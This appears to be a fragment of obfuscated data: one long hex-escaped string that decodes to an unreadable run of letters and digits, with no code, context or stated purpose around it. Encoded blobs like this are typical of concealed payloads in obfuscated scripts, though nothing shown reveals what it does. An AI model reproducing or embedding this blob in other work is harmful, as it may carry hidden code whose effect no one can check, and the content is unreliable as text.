61\x57\x75\x76\x47\x35\x43\x75\x4c\x73\x75\x4b\x6a\x4e\x73\x4c\x72\x59\x6d\x30\x66\x6e\x7a\x30\x6e\x55\x77\x77\x48\x67\x6d\x65\x76\x62\x73\x76\x66\x4e\x7a\x30\x6a\x35\x72\x75\x44\x62\x6d\x65\x66\x4e\x71\x4d\x4c\x62\x73\x75\x4c\x62\x77\x77\x39\x62\x7a\x30\x66\x50\x71\x30\x6e\x62\x73\x32\x72\x54\x42\x5a\x6a\x62\x7a\x30\x66\x4e\x72\x4e\x4c\x62\x73\x75\x4c\x63\x75\x4e\x48\x49\x71\x30\x76\x6a\x73\x75\x66\x41\x71\x4b\x6a\x68\x42\x32\x4c\x63\x41\x75\x66\x65\x75\x31\x65\x57\x71\x75\x6e\x35\x71\x75\x48\x6a\x71\x77\x72\x63\x71\x4b\x44\x56\x7a\x30\x6a\x35\x7a\x30\x6e\x62\x71\x4e\x6e\x4f\x72\x30\x6e\x62\x73\x75\x6a\x69\x6f\x67\x44\x62\x45\x75\x66\x6a\x74\x4d\x44\x6a\x71\x75\x4c\x62\x74\x4b\x6a\x63\x72\x32\x39\x67\x73\x75\x66\x6e\x74\x65\x4c\x72\x77\x77\x44\x68\x71\x76\x76\x4e\x71\x78\x4c\x66\x72\x30\x4c\x62\x79\x32\x44\x63\x6d\x65\x76\x66\x79\x77\x4c\x62\x73\x65\x54\x62\x73\x75\x66\x68\x44\x33\x6e\x50\x71\x78\x4c\x62\x76\x30\x44\x35\x73\x75\x48\x6a\x71\x4b\x35\x63\x71\x77\x35\x73\x43\x75\x4c\x62\x77\x77\x44\x63\x41\x75\x66\x69\x79\x74\x62\x66\x71\x32\x72\x74\x71\x76\x72\x74\x41\x68\x6e\x4f\x71\x30\x6e\x62\x74\x65\x4c\x62\x42\x32\x44\x64\x45\x77\x44\x64\x71\x75\x44\x56\x41\x75\x6a\x51\x77\x75\x6e\x62\x71\x30\x66\x68\x75\x76\x66\x63\x73\x75\x6a\x66\x71\x77\x44\x62\x45\x75\x76\x69\x73\x75\x66\x4e\x41\x65\x66\x35\x71\x75\x44\x6a\x75\x77\x44\x6e\x71\x76\x66\x5a\x74\x65\x6a\x74\x71\x75\x48\x6a\x75\x75\x31\x4e\x71\x4d\x4c\x66\x73\x75\x6e\x35\x71\x75\x50\x6a\x75\x78\x6e\x4e\x71\x78\x4c\x62\x73\x76\x6e\x72\x75\x4b\x66\x6a\x71\x78\x6e\x4e\x71\x74\x6a\x30\x71\x4b\x66\x55\x76\x4b\x6a\x64\x76\x33\x44\x4f\x71\x4e\x4c\x62\x72\x65\x54\x62\x73\x75\x66\x6a\x7a\x32\x58\x63\x71\x32\x53\x34\x72\x76\x66\x66\x72\x75\x54\x6a\x75\x76\x4c\x65\x75\x75\x6e\x62\x73\x66\x66\x72\x72\x4e\x66\x6a\x75\x77\x6e\x4e\x71\x31\x6e\x62\x72\x31\x66\x72\x43\x68\x6e\x6a\x7a\x31\x50\x71\x72\x66\x66\x62\x74\x65\x6e\x33\x76\x4b\x6a\x62\x71\x30\x76\x69\x71\x33\x4c\x62\x74\x76\x66\x72\x71\x77\x44\x63\x45\x75\x66\x6f\x75\x77\x76\x7a\x71\x76\x6a\x4f\x44\x68\x6a\x6a\x71\x74\x66\x63\x6e\x78\x44\x63\x72\x30\x4c\x4f\x74\x77\x44\x65\x72\x75\x76\x62\x75\x4e\x4c\x6a\x76\x32\x6e\x76\x72\x77\x7a\x4b\x72\x75\x76\x4d\x7a\x66\x44\x56\x41\x75\x6a\x50\x71\x75\x4c\x6a\x71\x78\x72\x59\x75\x76\x66\x6b\x6d\x76\x66\x72\x42\x68\x6e\x72\x77\x67\x72\x58\x75\x30\x66\x73\x6c\x30\x4c\x62\x77\x4b\x6a\x4e\x74\x77\x44\x62\x79\x77\x4c\x6a\x72\x31\x66\x72\x42\x68\x72\x6a\x7a\x5a\x66\x63\x7a\x64\x6a\x33\x7a\x30\x6a\x54\x42\x32\x4c\x63\x41\x30\x76\x6a\x75\x30\x66\x73\x71\x76\x66\x72\x42\x32\x48\x64\x75\x75\x35\x62\x73\x75\x66\x41\x71\x4b\x66\x78\x42\x32\x48\x64\x41\x75\x66\x6b\x75\x76\x66\x57\x43\x30\x4c\x72\x41\x32\x44\x63\x41\x30\x76\x69\x75\x30\x66\x73\x71\x75\x4c\x62\x42\x32\x48\x63\x7a\x33\x44\x63\x71\x33\x44\x5a\x72\x4c\x66\x72\x42\x32\x48\x64\x75\x78\x6e\x4e\x71\x31\x6e\x62\x74\x4c\x66\x72\x73\x4a\x62\x6a\x71\x78\x72\x58\x75\x76\x4c\x73\x7a\x32\x66\x50\x73\x75\x44\x6c\x71\x75\x4c\x62\x73\x77\x43\x57\x7a\x30\x6e\x78\x6e\x67\x4c\x67\x72\x33\x44\x4f\x71\x32\x4c\x62\x73\x75\x4c\x62\x77\x4b\x6a\x63\x72\x33\x62\x68\x73\x77\x48\x4a\x7a\x30\x72\x74\x71\x75\x54\x48\x45\x75\x4c\x6f\x75\x4c\x48\x67\x72\x4b\x6a\x66\x71\x4b\x76\x62\x75\x75\x66\x62\x71\x75\x66\x62\x71\x76\x66\x66\x74\x4b\x76\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x76\x66\x66\x74\x77\x44\x67\x72\x75\x76\x63\x79\x31\x6a\x5a\x41\x65\x66\x76\x75\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x65\x7a\x31\x61\x57\x75\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x65\x44\x31\x61\x57\x75\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x65\x6e\x66\x62\x35\x71\x76\x48\x6a\x71\x74\x62\x4e\x71\x31\x76\x66\x71\x4d\x72\x50\x73\x76\x76\x73\x42\x4b\x76\x49\x73\x75\x65\x57\x7a\x30\x7a\x66\x41\x32\x6a\x6a\x75\x4e\x44\x4e\x72\x77\x44\x73\x71\x75\x4c\x63\x45\x77\x66\x6a\x71\x4e\x44\x4e\x72\x76\x6e\x33\x71\x75\x66\x66\x72\x78\x72\x73\x41\x75\x4c\x6f\x72\x33\x4c\x66\x79\x30\x4c\x62\x72\x32\x66\x6a\x71\x75\x76\x4e\x72\x66\x6a\x5a\x41\x65\x66\x72\x43\x32\x44\x63\x41\x75\x66\x6c\x74\x4d\x44\x6a\x71\x75\x4c\x62\x72\x77\x44\x69\x73\x30\x66\x4e\x71\x76\x44\x6a\x72\x76\x66\x64\x71\x75\x44\x6a\x71\x77\x54\x4e\x71\x32\x31\x56\x41\x75\x6a\x36\x77\x75\x6e\x62\x71\x30\x66\x69\x75\x77\x79\x52\x76\x64\x79\x35\x44\x30\x72\x74\x44\x31\x6a\x62\x71\x74\x62\x62\x7a\x30\x6a\x52\x72\x75\x66\x6f\x7a\x30\x4c\x62\x73\x75\x66\x41\x71\x4d\x7a\x68\x42\x32\x4c\x63\x41\x75\x66\x65\x75\x31\x66\x73\x71\x75\x4c\x62\x74\x4b\x6a\x4d\x72\x32\x39\x50\x71\x74\x62\x66\x71\x75\x35\x4e\x73\x75\x66\x64\x45\x75\x66\x68\x73\x75\x66\x7a\x42\x30\x66\x4e\x71\x4b\x6a\x62\x76\x32\x39\x50\x71\x4e\x50\x7a\x71\x30\x66\x64\x71\x75\x48\x72\x7a\x49\x54\x75\x6e\x4a\x4c\x33\x72\x66\x6e\x33\x6d\x65\x66\x64\x44\x33\x6e\x4e\x71\x33\x4c\x62\x72\x67\x65\x57\x72\x75\x6e\x4b\x76\x75\x76\x6b\x79\x4b\x6e\x66\x73\x65\x4c\x62\x74\x77\x39\x62\x7a\x30\x66\x50\x71\x32\x54\x66\x73\x31\x72\x33\x75\x4b\x66\x72\x75\x77\x39\x4f\x71\x31\x66\x6f\x71\x75\x4c\x62\x7a\x65\x6a\x62\x76\x32\x39\x4f\x71\x4e\x4c\x62\x73\x30\x4c\x62\x42\x65\x6a\x64\x42\x78\x44\x50\x71\x31\x75\x34\x74\x4b\x66\x62\x43\x30\x58\x64\x44\x33\x6e\x4e\x71\x4e\x4c\x66\x73\x30\x4c\x62\x77\x4b\x6a\x63\x72\x32\x39\x50\x71\x4e\x4c\x62\x73\x75\x4c\x62\x7a\x32\x44\x63\x6d\x68\x6e\x49\x73\x76\x66\x7a\x7a\x30\x66\x33\x76\x77\x44\x63\x45\x75\x76\x6c\x73\x75\x66\x4e\x41\x65\x6a\x50\x71\x75\x72\x64\x45\x75\x76\x69\x73\x75\x66\x7a\x7a\x30\x69\x57\x43\x30\x76\x4d\x44\x30\x4f\x56\x73\x75\x66\x7a\x41\x65\x66\x33\x74\x49\x39\x6a\x71\x75\x35\x63\x7a\x4b\x44\x56\x41\x75\x6a\x50\x7a\x30\x6e\x62\x71\x76\x6a\x62\x73\x75\x66\x6e\x41\x65\x6a\x52\x72\x75\x6a\x65\x71\x75\x4c\x6d\x73\x75\x66\x7a\x7a\x30\x69\x57\x43\x30\x76\x4d\x45\x75\x66\x68\x73\x76\x66\x6e\x74\x75\x66\x72\x76\x4b\x6a\x62\x71\x78\x6e\x6d\x71\x33\x44\x77\x71\x4b\x66\x62\x43\x32\x48\x65\x75\x30\x66\x75\x71\x4b\x47\x34\x7a\x30\x7a\x52\x72\x75\x6a\x4a\x45\x75\x66\x6e\x79\x77\x4c\x6a\x72\x65\x4c\x62\x43\x65\x54\x6a\x71\x78\x62\x63\x7a\x74\x62\x57\x45\x65\x6a\x69\x6f\x67\x44\x62\x6d\x65\x79\x56\x79\x77\x4c\x62\x73\x32\x66\x35\x72\x75\x4c\x6a\x71\x76\x7a\x63\x7a\x4a\x6a\x56\x72\x4b\x4c\x62\x74\x4b\x6a\x4d\x6d\x4d\x39\x4f\x71\x30\x6e\x62\x72\x4c\x66\x79\x6e\x78\x66\x64\x45\x75\x76\x67\x73\x75\x66\x73\x71\x4b\x6e\x69\x72\x75\x76\x4d\x45\x75\x66\x6a\x71\x4c\x6e\x62\x74\x4b\x6a\x66\x71\x77\x44\x63\x41\x30\x79\x34\x79\x77\x4c\x4e\x71\x30\x66\x64\x73\x75\x31\x63\x72\x75\x66\x4e\x72\x65\x76\x66\x73\x32\x6e\x62\x75\x4b\x66\x72\x75\x75\x66\x4f\x71\x78\x44\x77\x71\x4b\x66\x64\x72\x75\x72\x72\x75\x77\x39\x4f\x71\x31\x66\x6f\x71\x75\x4c\x62\x74\x4b\x6a\x62\x76\x32\x39\x4f\x71\x78\x4c\x62\x74\x75\x4c\x62\x42\x65\x6a\x64\x42\x78\x44\x50\x71\x31\x48\x63\x72\x4b\x72\x72\x71\x75\x58\x64\x44\x31\x7a\x63\x71\x31\x6e\x66\x72\x65\x6e\x33\x76\x4b\x6a\x64\x75\x30\x76\x65\x71\x33\x4c\x62\x72\x30\x4c\x62\x44\x68\x6a\x72\x75\x75\x4f\x58\x75\x76\x66\x53\x43\x31\x66\x79\x7a\x68\x66\x6a\x75\x77\x54\x4e\x71\x4c\x76\x66\x7a\x32\x6e\x52\x73\x67\x31\x62\x72\x76\x4c\x66\x7a\x4e\x4c\x62\x73\x75\x4c\x62\x41\x32\x44\x62\x6d\x4e\x6e\x50\x71\x74\x62\x66\x71\x75\x4c\x62\x74\x4b\x6a\x62\x72\x77\x39\x49\x73\x77\x44\x6e\x7a\x30\x6e\x64\x71\x75\x72\x74\x71\x4e\x6e\x67\x73\x75\x66\x4e\x7a\x30\x6e\x74\x71\x75\x54\x48\x41\x75\x66\x65\x79\x78\x4c\x6a\x72\x66\x66\x72\x71\x77\x44\x62\x6d\x65\x76\x62\x75\x32\x48\x5a\x41\x75\x66\x35\x71\x75\x4c\x6a\x71\x75\x35\x6a\x72\x33\x44\x5a\x74\x65\x6a\x74\x71\x75\x31\x64\x45\x75\x76\x65\x75\x76\x66\x62\x7a\x30\x6e\x54\x43\x32\x48\x64\x75\x30\x66\x62\x75\x76\x6e\x62\x7a\x30\x66\x50\x71\x75\x7a\x72\x75\x30\x6a\x35\x75\x77\x76\x7a\x71\x76\x6a\x50\x73\x75\x31\x63\x73\x64\x4c\x63\x71\x75\x6e\x66\x73\x75\x4c\x62\x43\x65\x6a\x62\x71\x30\x66\x6c\x75\x76\x66\x63\x73\x30\x44\x33\x76\x77\x44\x65\x45\x75\x66\x6b\x73\x75\x66\x56\x7a\x30\x6e\x52\x72\x75\x66\x74\x71\x4e\x76\x5a\x73\x75\x65\x34\x75\x75\x7a\x50\x73\x75\x50\x48\x6d\x65\x76\x64\x75\x30\x66\x73\x71\x75\x65\x57\x71\x77\x44\x64\x76\x75\x79\x56\x79\x77\x4c\x6a\x73\x4c\x66\x75\x71\x74\x7a\x62\x71\x75\x66\x4e\x72\x68\x4c\x62\x73\x4d\x65\x57\x72\x75\x6e\x74\x71\x74\x62\x62\x71\x33\x44\x5a\x7a\x30\x6e\x76\x72\x49\x39\x48\x41\x75\x66\x6c\x75\x76\x69\x35\x6d\x76\x66\x72\x73\x4e\x48\x72\x75\x33\x72\x58\x74\x32\x44\x62\x71\x75\x4c\x62\x42\x65\x6a\x4d\x42\x77\x39\x50\x71\x30\x6e\x62\x72\x4b\x39\x4e\x71\x75\x66\x6a\x71\x74\x48\x4e\x71\x30\x44\x5a\x74\x65\x4c\x62\x74\x77\x44\x66\x41\x30\x76\x63\x79\x77\x31\x57\x71\x4b\x66\x74\x71\x75\x76\x72\x75\x75\x34\x59\x75\x76\x66\x67\x45\x65\x4c\x62\x74\x4b\x6a\x62\x72\x77\x6e\x50\x72\x78\x48\x30\x43\x77\x66\x50\x73\x75\x54\x6a\x71\x76\x66\x72\x72\x67\x4c\x62\x71\x75\x4c\x63\x72\x77\x44\x66\x41\x65\x66\x6f\x73\x75\x66\x63\x71\x4b\x31\x64\x71\x75\x6e\x6a\x71\x77\x39\x4e\x71\x4b\x76\x68\x71\x77\x44\x62\x75\x4e\x50\x66\x71\x74\x72\x4e\x72\x65\x66\x73\x71\x75\x4c\x62\x6e\x75\x6a\x64\x76\x32\x39\x50\x71\x31\x6e\x66\x73\x75\x4c\x62\x6e\x75\x6a\x64\x72\x32\x39\x4f\x72\x68\x4c\x62\x74\x65\x4c\x62\x79\x32\x44\x63\x45\x75\x66\x6d\x75\x33\x48\x5a\x41\x75\x72\x64\x72\x75\x48\x62\x6d\x65\x66\x4e\x71\x4e\x4c\x4e\x71\x30\x66\x6c\x6d\x67\x44\x64\x75\x4b\x66\x78\x73\x76\x66\x76\x7a\x30\x6a\x35\x71\x75\x31\x73\x7a\x31\x6a\x62\x73\x75\x66\x76\x7a\x30\x6e\x76\x77\x75\x76\x72\x71\x30\x66\x71\x75\x76\x72\x62\x6e\x4b\x66\x62\x71\x77\x44\x65\x45\x75\x76\x67\x71\x33\x44\x76\x7a\x30\x6a\x74\x71\x75\x39\x74\x44\x31\x6a\x62\x73\x75\x65\x31\x71\x4b\x31\x64\x71\x75\x7a\x6a\x71\x4b\x6a\x59\x72\x75\x66\x33\x79\x75\x65\x57\x71\x77\x44\x63\x76\x75\x79\x56\x79\x77\x4c\x6a\x72\x4b\x4c\x62\x6e\x75\x58\x65\x75\x75\x66\x6d\x71\x33\x44\x5a\x7a\x30\x66\x64\x71\x75\x7a\x6a\x71\x77\x44\x4e\x71\x4c\x44\x5a\x75\x75\x72\x74\x71\x75\x48\x72\x75\x76\x6a\x58\x73\x77\x44\x76\x7a\x30\x6d\x57\x6d\x65\x76\x72\x71\x30\x66\x67\x73\x76\x66\x4a\x74\x75\x66\x72\x43\x30\x58\x6a\x71\x76\x6a\x63\x71\x30\x48\x67\x72\x4b\x4c\x63\x74\x4b\x6a\x62\x77\x65\x35\x34\x75\x4c\x66\x73\x71\x75\x4c\x62\x71\x4b\x6a\x31\x7a\x66\x4c\x62\x75\x76\x66\x66\x75\x75\x72\x72\x43\x32\x44\x62\x72\x75\x76\x33\x73\x75\x66\x76\x7a\x30\x6a\x52\x41\x32\x44\x62\x6d\x65\x76\x62\x75\x32\x35\x66\x72\x77\x7a\x33\x74\x49\x39\x6a\x71\x76\x76\x56\x71\x77\x44\x64\x44\x65\x4c\x62\x41\x31\x66\x67\x41\x75\x4c\x69\x73\x75\x65\x31\x74\x65\x6a\x66\x71\x77\x44\x65\x41\x30\x76\x33\x73\x75\x66\x4a\x7a\x30\x76\x68\x43\x31\x66\x65\x71\x4d\x39\x65\x75\x75\x6e\x62\x73\x66\x66\x79\x6f\x78\x66\x6a\x7a\x32\x6e\x4e\x72\x67\x54\x5a\x74\x4b\x66\x62\x43\x30\x58\x6a\x71\x75\x66\x4e\x71\x4e\x4c\x62\x72\x66\x66\x72\x41\x32\x44\x62\x6d\x65\x76\x6b\x75\x30\x6a\x5a\x75\x75\x72\x74\x71\x75\x72\x72\x77\x67\x72\x58\x73\x76\x66\x4a\x7a\x30\x6a\x76\x72\x75\x76\x48\x41\x75\x4c\x67\x73\x75\x66\x41\x73\x4b\x4c\x62\x74\x4b\x6a\x64\x76\x78\x62\x34\x71\x4b\x47\x34\x7a\x30\x6a\x35\x72\x75\x72\x65\x71\x75\x76\x67\x73\x75\x66\x4a\x74\x65\x6e\x33\x76\x77\x44\x62\x44\x33\x72\x63\x71\x31\x44\x57\x71\x4b\x6e\x76\x72\x75\x66\x66\x71\x74\x72\x67\x73\x75\x66\x63\x71\x4b\x31\x64\x71\x75\x48\x6a\x71\x76\x4c\x4e\x71\x4a\x62\x66\x72\x77\x66\x50\x71\x75\x35\x68\x45\x75\x4c\x74\x75\x31\x6e\x62\x72\x66\x66\x79\x6f\x75\x54\x4a\x75\x76\x69\x56\x73\x75\x66\x73\x71\x4b\x6e\x69\x72\x4b\x7a\x6a\x75\x4b\x76\x4e\x72\x67\x54\x66\x73\x4d\x66\x50\x73\x75\x58\x6a\x75\x74\x66\x63\x71\x75\x6e\x62\x75\x77\x66\x35\x72\x76\x66\x6a\x71\x74\x76\x63\x71\x30\x44\x56\x41\x65\x72\x64\x71\x75\x72\x6a\x75\x76\x76\x4e\x71\x4e\x4c\x66\x72\x30\x65\x5a\x6f\x67\x44\x64\x45\x75\x66\x68\x73\x30\x66\x6a\x71\x78\x6a\x74\x71\x75\x58\x66\x71\x4c\x4c\x50\x71\x74\x62\x7a\x72\x76\x66\x64\x71\x75\x31\x72\x76\x65\x65\x32\x71\x75\x66\x62\x7a\x30\x72\x64\x72\x75\x72\x64\x44\x30\x50\x62\x73\x75\x66\x7a\x7a\x30\x69\x57\x77\x75\x76\x72\x71\x30\x66\x65\x75\x76\x66\x67\x43\x75\x4c\x72\x41\x32\x44\x62\x71\x30\x66\x65\x75\x76\x66\x66\x75\x75\x72\x74\x71\x76\x6a\x6a\x71\x76\x7a\x63\x71\x76\x76\x4f\x45\x65\x6a\x66\x71\x77\x44\x64\x75\x30\x76\x65\x72\x65\x66\x6a\x74\x65\x4c\x62\x71\x4b\x6a\x31\x7a\x66\x4c\x62\x75\x76\x66\x66\x75\x75\x72\x74\x71\x75\x50\x6a\x75\x75\x31\x67\x73\x75\x66\x6e\x7a\x30\x72\x52\x6d\x65\x35\x62\x75\x30\x66\x70\x75\x76\x72\x62\x7a\x30\x66\x35\x71\x76\x66\x48\x41\x65\x66\x6e\x72\x32\x44\x6f\x71\x75\x4c\x62\x74\x4b\x6a\x4d\x6d\x4d\x39\x50\x71\x78\x4c\x62\x74\x31\x6e\x33\x6d\x65\x66\x64\x44\x33\x6e\x6d\x73\x75\x66\x62\x7a\x30\x66\x35\x71\x75\x35\x6a\x71\x75\x35\x59\x73\x77\x44\x6e\x7a\x30\x6a\x74\x71\x75\x7a\x6a\x71\x75\x35\x6c\x72\x33\x48\x62\x74\x4b\x4c\x62\x77\x4b\x6a\x63\x72\x32\x39\x50\x71\x4d\x4c\x62\x75\x31\x6e\x74\x71\x75\x7a\x6a\x71\x75\x35\x59\x73\x77\x44\x77\x71\x4d\x79\x57\x43\x68\x48\x65\x75\x75\x66\x4e\x71\x4c\x66\x5a\x72\x4b\x4c\x62\x74\x75\x58\x72\x75\x4b\x50\x58\x75\x76\x6a\x6b\x71\x4b\x66\x63\x71\x75\x39\x6a\x71\x75\x66\x4e\x71\x30\x6e\x62\x75\x65\x4c\x62\x41\x68\x6a\x66\x71\x74\x62\x6d\x73\x75\x66\x63\x71\x4b\x4c\x64\x71\x75\x6e\x6a\x71\x77\x39\x4e\x71\x4b\x76\x68\x71\x78\x44\x62\x71\x4e\x50\x66\x71\x74\x72\x4e\x71\x32\x44\x5a\x74\x65\x4c\x72\x71\x77\x44\x67\x75\x31\x66\x69\x73\x75\x66\x6a\x7a\x30\x66\x64\x71\x75\x66\x6a\x71\x75\x50\x6a\x72\x33\x44\x31\x74\x30\x6e\x33\x72\x75\x48\x4d\x45\x75\x31\x69\x73\x76\x66\x76\x41\x4b\x69\x57\x73\x66\x66\x62\x42\x77\x39\x52\x71\x4e\x4c\x62\x72\x4c\x66\x4a\x71\x75\x6a\x48\x41\x75\x4c\x65\x75\x77\x44\x62\x6d\x30\x66\x4e\x71\x77\x44\x62\x6d\x65\x4c\x62\x74\x4e\x44\x6a\x73\x75\x4c\x62\x74\x4b\x6e\x62\x72\x67\x6e\x64\x72\x75\x6e\x62\x72\x66\x66\x4e\x71\x74\x6e\x62\x41\x67\x44\x4e\x71\x74\x62\x6a\x71\x75\x35\x33\x73\x77\x44\x6a\x71\x75\x35\x64\x71\x75\x72\x4a\x71\x30\x54\x64\x71\x75\x72\x72\x7a\x30\x65\x5a\x71\x77\x50\x62\x7a\x30\x65\x57\x72\x75\x66\x6f\x7a\x30\x4b\x30\x73\x75\x66\x6f\x71\x4d\x44\x6a\x71\x75\x76\x6f\x7a\x30\x4b\x34\x73\x75\x66\x6f\x71\x4b\x66\x65\x77\x75\x6e\x50\x71\x75\x76\x4e\x71\x74\x62\x67\x71\x77\x66\x35\x73\x75\x44\x72\x75\x75\x65\x59\x71\x77\x44\x62\x7a\x30\x65\x57\x72\x75\x66\x6f\x7a\x30\x50\x66\x73\x75\x66\x6f\x71\x4b\x66\x65\x77\x75\x6e\x51\x71\x75\x76\x4e\x71\x78\x4c\x62\x71\x75\x4c\x62\x72\x4b\x69\x56\x6c\x59\x38\x56\x6c\x33\x44\x67\x45\x65\x4c\x4e\x79\x31\x66\x69\x71\x30\x66\x63\x75\x77\x6e\x65\x6c\x59\x38\x56\x6f\x65\x6a\x4a\x75\x30\x4c\x63\x73\x75\x66\x4b\x73\x4b\x6a\x66\x71\x75\x72\x72\x71\x30\x66\x62\x73\x75\x66\x67\x43\x75\x58\x62\x71\x75\x66\x6a\x75\x77\x44\x4e\x71\x78\x4c\x62\x72\x65\x54\x62\x73\x30\x4c\x62\x75\x30\x4c\x6b\x75\x76\x66\x67\x43\x75\x35\x4e\x73\x30\x4c\x62\x75\x30\x66\x6b\x73\x75\x66\x6f\x71\x4e\x4c\x62\x71\x4e\x66\x48\x41\x75\x66\x6a\x74\x32\x44\x62\x71\x75\x4c\x62\x79\x32\x44\x62\x76\x75\x76\x63\x79\x77\x4c\x6a\x71\x4c\x6a\x33\x6d\x65\x66\x64\x44\x33\x6e\x4e\x71\x78\x4c\x4e\x71\x32\x50\x62\x72\x77\x4c\x62\x75\x76\x6a\x62\x73\x75\x66\x6e\x7a\x30\x66\x35\x7a\x30\x6e\x50\x71\x75\x7a\x58\x75\x77\x6e\x4a\x71\x77\x66\x50\x73\x75\x66\x6a\x71\x75\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x74\x71\x75\x6a\x4b\x72\x75\x79\x56\x79\x77\x54\x66\x73\x75\x4c\x62\x72\x4e\x6a\x4b\x73\x65\x75\x32\x71\x75\x66\x62\x7a\x30\x66\x35\x71\x75\x72\x6c\x71\x75\x54\x6a\x71\x76\x44\x57\x71\x4e\x48\x33\x71\x4e\x66\x6a\x7a\x30\x66\x4e\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6a\x72\x75\x77\x6e\x4e\x71\x78\x4c\x4e\x71\x32\x50\x62\x72\x4e\x6a\x4b\x73\x65\x30\x32\x71\x75\x66\x62\x7a\x30\x65\x57\x72\x75\x66\x6f\x7a\x30\x54\x6e\x71\x76\x66\x76\x7a\x30\x66\x35\x71\x75\x72\x6c\x71\x75\x54\x6a\x71\x76\x6e\x6a\x71\x76\x66\x72\x72\x4e\x66\x6f\x7a\x30\x54\x6a\x71\x76\x6e\x62\x71\x75\x4c\x62\x74\x4b\x6a\x35\x71\x75\x6a\x58\x79\x77\x54\x68\x71\x77\x7a\x36\x42\x30\x66\x62\x71\x78\x6e\x64\x75\x75\x66\x6b\x71\x75\x4c\x62\x74\x77\x39\x62\x42\x32\x44\x63\x73\x77\x44\x63\x71\x4b\x39\x66\x42\x30\x76\x72\x71\x30\x66\x62\x75\x77\x6e\x62\x71\x76\x6e\x62\x75\x4b\x66\x62\x6d\x65\x66\x4e\x71\x78\x4c\x62\x71\x76\x66\x72\x72\x4e\x66\x6f\x7a\x30\x54\x6a\x71\x76\x6e\x62\x71\x75\x4c\x62\x74\x4b\x6a\x35\x71\x75\x6a\x58\x79\x77\x54\x66\x71\x75\x39\x4e\x71\x75\x66\x6a\x71\x75\x31\x56\x71\x77\x39\x4e\x71\x4b\x4c\x4e\x71\x4b\x6a\x33\x71\x75\x6a\x6a\x72\x66\x66\x62\x74\x65\x6e\x35\x71\x75\x72\x6a\x71\x75\x35\x63\x45\x75\x66\x63\x43\x76\x66\x4a\x71\x75\x66\x66\x71\x4e\x44\x4e\x71\x74\x62\x66\x71\x75\x35\x4e\x73\x30\x4c\x62\x76\x75\x76\x62\x73\x76\x66\x62\x74\x75\x66\x72\x76\x77\x44\x62\x72\x75\x75\x30\x75\x4e\x43\x57\x71\x4b\x6e\x33\x44\x30\x6a\x64\x44\x30\x35\x62\x73\x75\x66\x6e\x7a\x30\x66\x66\x72\x75\x6a\x48\x41\x4c\x4c\x64\x41\x75\x66\x66\x7a\x30\x66\x64\x71\x75\x72\x72\x79\x32\x44\x62\x79\x77\x31\x57\x71\x4b\x66\x65\x42\x30\x66\x62\x71\x30\x66\x65\x73\x30\x66\x6c\x73\x75\x66\x74\x73\x75\x66\x72\x76\x67\x48\x6a\x72\x66\x66\x62\x74\x65\x6e\x35\x71\x75\x44\x6a\x71\x76\x4c\x56\x71\x77\x44\x63\x71\x4b\x66\x78\x42\x32\x4c\x62\x76\x66\x4c\x64\x71\x75\x6e\x62\x71\x4c\x6a\x72\x75\x4b\x66\x6a\x71\x75\x31\x4e\x71\x78\x4c\x4e\x71\x31\x6a\x66\x72\x75\x6a\x48\x41\x4c\x4c\x64\x75\x4b\x66\x5a\x7a\x30\x65\x57\x73\x65\x66\x62\x72\x66\x4c\x64\x41\x75\x66\x67\x71\x4e\x44\x62\x71\x77\x48\x62\x71\x75\x35\x62\x73\x75\x66\x6e\x7a\x30\x66\x66\x72\x49\x39\x48\x41\x75\x4c\x62\x74\x4d\x44\x6c\x73\x75\x66\x74\x71\x75\x66\x6a\x71\x75\x35\x63\x45\x75\x66\x63\x43\x77\x66\x50\x71\x75\x6a\x70\x7a\x30\x66\x62\x73\x75\x66\x67\x71\x4b\x6e\x69\x77\x77\x48\x62\x75\x30\x66\x65\x73\x30\x66\x6c\x73\x75\x66\x74\x73\x75\x66\x72\x76\x68\x48\x6c\x72\x66\x66\x62\x74\x65\x4c\x62\x77\x77\x44\x62\x76\x66\x4c\x64\x71\x75\x6e\x62\x71\x76\x66\x75\x41\x65\x54\x63\x72\x75\x66\x4e\x71\x78\x4c\x4e\x71\x31\x6a\x64\x72\x75\x6a\x62\x6d\x65\x66\x4e\x71\x78\x4c\x62\x71\x76\x66\x79\x6f\x78\x66\x6a\x7a\x30\x65\x59\x71\x77\x39\x4e\x71\x4b\x4c\x62\x71\x77\x44\x62\x6d\x65\x48\x6a\x71\x75\x44\x57\x43\x75\x4c\x62\x72\x74\x7a\x62\x71\x75\x66\x4e\x71\x76\x76\x66\x73\x77\x72\x50\x72\x75\x6a\x6a\x71\x75\x31\x56\x71\x77\x39\x4e\x71\x4b\x4c\x4e\x71\x4b\x6a\x70\x72\x77\x39\x6f\x71\x75\x66\x5a\x7a\x30\x66\x35\x71\x75\x6a\x6f\x7a\x30\x50\x66\x71\x33\x4c\x62\x72\x65\x4c\x62\x74\x4b\x6a\x35\x71\x75\x6a\x58\x75\x77\x6e\x62\x71\x75\x76\x63\x44\x32\x44\x63\x76\x75\x44\x62\x71\x76\x44\x56\x41\x75\x6a\x64\x71\x75\x72\x6c\x75\x75\x4c\x62\x74\x4e\x44\x6a\x71\x75\x4c\x62\x75\x77\x44\x62\x45\x77\x54\x64\x71\x30\x72\x4a\x71\x30\x6e\x64\x71\x75\x76\x6a\x71\x75\x31\x57\x71\x77\x48\x62\x6d\x30\x66\x4f\x71\x77\x44\x63\x71\x30\x66\x65\x73\x31\x66\x6a\x77\x75\x35\x33\x73\x76\x4c\x6a\x71\x76\x66\x4e\x71\x78\x4c\x52\x71\x30\x4c\x65\x79\x30\x6e\x6a\x71\x30\x66\x66\x73\x75\x66\x6e\x43\x65\x66\x50\x7a\x5a\x6e\x62\x41\x77\x44\x4e\x71\x4b\x6e\x62\x72\x65\x54\x72\x73\x78\x44\x6f\x44\x30\x4c\x33\x73\x75\x66\x72\x7a\x30\x66\x35\x41\x30\x6e\x70\x72\x67\x6e\x64\x74\x30\x6e\x62\x72\x75\x4c\x62\x76\x4b\x6a\x72\x72\x33\x6e\x50\x71\x75\x76\x66\x71\x75\x76\x62\x43\x32\x44\x62\x71\x30\x66\x67\x75\x76\x66\x66\x75\x75\x6e\x35\x71\x75\x7a\x6a\x71\x75\x6a\x63\x71\x77\x48\x62\x74\x65\x4c\x62\x71\x77\x44\x63\x76\x75\x76\x65\x72\x75\x66\x5a\x7a\x30\x6a